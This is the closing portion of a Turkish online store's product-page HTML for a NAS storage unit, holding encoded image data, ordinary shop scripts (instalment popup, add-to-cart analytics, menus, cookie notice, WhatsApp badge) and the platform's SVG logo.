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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=8489"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=1492" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ', // Ürün adı
                            'id': 'KDKDASS0009', // Ürün ID'si
                            'price': '35395.8228', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=2728" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
